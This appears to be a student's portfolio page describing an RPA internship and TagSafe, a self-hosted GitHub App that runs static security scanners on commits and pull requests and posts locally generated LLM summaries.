Shashwat Ahuja
shashwat.ahuja.2004@gmail.comHello there :). I am {{Shashwat Ahuja}}, a {{M.Sc. Cyber Security}} Student @ {{NFSU}} based out of {{New Delhi, India}}
I specialise in {{Backend Development}} (via Python), {{Machine Learning & AI}}, and {{Cyber Security}}
Feel free to connect with me on {{ Github}} or {{ Linkedin}} :D
You can view my {{Resume}} here
You can {{navigate}} through the sections using the {{mouse}}, or the keyboard using {{arrow keys}} or {{Vim motions}}
Use {{1/2/3/4/5}} to jump between the sections
Use {{w/s/↑/↓/j/k}} to scroll through the menu or content (whichever one is in focus)
Use {{a/d/←/→/h/l}} to switch the foucs between the menu and the content
Use {{PgUp/Dn}} to scroll through the menu or the content (whichever one is {{NOT}} in focus)
Robotic Process Automation Intern
Xtreme Softech
Jul 2024 - Aug 2024 | Gurgaon, HaryanaI did this internship during the 2nd year summer break of my Bachelor's degree (BCA).
Here, I focused on {{automating workflow processes}} to increase efficiency
- Designed and implemented a {{Python}} and {{.NET}} based automation solution to parse and process emails
- Developed a bot to automatically save email content into separate Google Documents based on user-inputted conditions
- Integrated the bot with {{UiPath}} to schedule and execute the automation at predefined intervals
TagSafe
Hooks into GitHub webhooks to run multi-language security scanners on every commit and pull request. Findings surface in a unified dashboard, inline PR comments with local LLM-generated summaries, and configurable email alerts Tech: python flask sqlite html css jsIndex
- Abstract
- Screenshots
- Usage
- GitHub App Setup
- Environment Variables
- System Architecture
- Database Schema
- Endpoints
Abstract
Problem Statement: Modern software development pipelines lack integrated, real-time {{static analysis security testing (SAST)}} at the repository level. Developers often discover vulnerabilities only after code has already been merged, making remediation costly and time-consuming. Existing tools are fragmented, requiring manual invocation and expert knowledge to interpret results
Purpose and Contribution: TagSafe is a {{self-hosted}}, {{GitHub-native}} automated security scanning platform that hooks directly into repository events — ie commits and pull requests — to automatically scan code using multiple industry-standard SAST tools. It provides unified findings via a {{dashboard}}, inline {{PR comments}} with {{LLM-generated summaries}}, and configurable {{email alerts}}, all without changing the developer's existing workflow
Methods and Approach: TagSafe runs as a {{Flask}} application that registers a {{GitHub App}} to receive webhook events. On each push or pull request, it clones the repository (or downloads changed files for PRs), detects the languages present, and dispatches the appropriate scanners. Results are normalised, persisted in {{SQLite}} via {{SQLAlchemy}}, and surfaced through a glassmorphic web dashboard. A locally-hosted {{LLM}} (Phi-3 via {{Ollama}}) optionally synthesises findings into a concise PR comment
Features
- GitHub-Native Integration: registers as a GitHub App; receives push and PR webhooks automatically
- Multi-Language SAST: orchestrates 10+ scanners across Python, Go, JavaScript, C/C++, Ruby, Rust, and more
- LLM-Powered Summaries: uses a locally-hosted Phi-3 model to generate human-readable security summaries posted as PR comments
- Unified Dashboard: Web UI showing findings per-repo, per-commit, and per-PR
- Email Alerting: Configurable per-user severity threshold; sends HTML email reports with AI summary and findings table
- Secret Detection: Gitleaks and Trivy scan for hardcoded secrets and credentials across every push
- Malware Signatures: YARA rules scan for known malicious code patterns
- Fully Self-Hosted: No data leaves your infrastructure; LLM runs locally via Ollama
Tech Stack
| Layer | Technology | Purpose |
|---|---|---|
| Backend Framework | Flask | HTTP request handling, routing, session management |
| ORM/Database | SQLAlchemy + SQLite | Data modelling, persistence |
| Authentication | Flask-Dance | User login via GitHub OAuth 2.0 |
| LLM Runtime | Ollama (Phi-3) | Local Offline Inference |
| Scanners | Dependency Check, Gitleaks, Semgrep, Trivy, YARA, Cppcheck, Gosec, Nodejs-scan, Bandit, Brakeman, Cargo-Audit | Static analysis across multiple languages |
| Smtplib (SMTP over SSL) | Security alert delivery | |
| Frontend | HTML/CSS/JS, PrismJS, Toastify, Lucide | Interactive dashboard, syntax highlighting |
| Logging | Loguru | Structured, coloured console and file logging |
Supported Scanners
| Scanner | Language / Target | What It Finds |
|---|---|---|
| Bandit | Python | Insecure function calls, crypto issues, injections |
| Semgrep | Multi-language | Custom rules, OWASP patterns, CVE-mapped findings |
| Gosec | Go | Hardcoded credentials, unsafe packages, SQL injection |
| NodeJSScan | JavaScript / Node.js | XSS, SSRF, command injection, prototype pollution |
| Cppcheck | C / C++ | Memory errors, undefined behaviour, style issues |
| Brakeman | Ruby / Rails | SQL injection, XSS, mass assignment, CSRF |
| cargo-audit | Rust (Cargo.lock) | Known CVEs in Rust dependencies |
| Trivy | All (FS scan) | Vulnerable packages, misconfigurations, secrets |
| Gitleaks | All | Hardcoded secrets, API keys, tokens |
| YARA | All | Malware signatures, known malicious code patterns |
| OWASP Dependency-Check | All (manifest files) | CVEs in third-party dependencies |
Screenshots

Figure 1: Primary user dashboard — manage linked repositories and configure security preferences

Figure 2: Expanded dashboard for a specific repository, showing Commits and Pull Requests tabs

Figure 3: GitHub account settings — configuring permissions granted to the bot

Figure 4: Findings for a commit — exposed AWS key and insecure deserialization (possible RCE) via pickle.loads

Figure 5: Email alert sent to the user with details about findings in the latest commit

Figure 6: PR findings — critical vulnerability in PyYAML 5.3.1 susceptible to arbitrary code execution
